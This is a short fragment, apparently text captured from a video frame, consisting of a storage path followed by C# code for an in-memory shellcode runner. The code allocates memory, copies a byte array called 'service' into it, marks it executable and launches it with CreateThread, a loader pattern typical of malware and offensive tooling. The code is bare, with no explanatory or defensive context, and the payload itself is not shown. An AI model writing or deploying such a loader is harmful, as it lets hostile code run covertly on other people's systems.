 UInt32 MEM_COMMIT = 0x1000;
UInt32 PAGE_READWRITE = 0x04;
UInt32 PAGE_EXECUTE_READ = 0x20;
IntPtr funcAddr = VirtualAlloc(IntPtr.Zero, (UInt32)service.Length, MEM_COMMIT, PAGE_READWRITE);
Marshal.Copy(service, 0, funcAddr, service.Length);
UInt32 oldProtect;
VirtualProtect(funcAddr, (UInt32)service.Length, PAGE_EXECUTE_READ, out oldProtect);
UInt32 threadId = 0;
IntPtr hThread = CreateThread(IntPtr.Zero, 0, funcAddr, IntPtr.Zero, 0, ref threadId);